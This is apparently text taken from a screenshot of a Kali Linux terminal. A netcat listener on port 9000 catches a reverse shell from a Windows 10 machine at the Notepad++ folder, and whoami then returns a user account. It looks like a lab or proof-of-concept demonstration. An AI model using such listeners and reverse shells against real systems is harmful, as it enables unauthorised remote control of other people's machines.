 Shell No. 1
File Actions Edit View Help
root@kali:~# nc -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.190.
Ncat: Connection from 192.168.8.190:52619.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\Notepad++>whoami
whoami
desktop-kira\kira
C:\Program Files\Notepad++>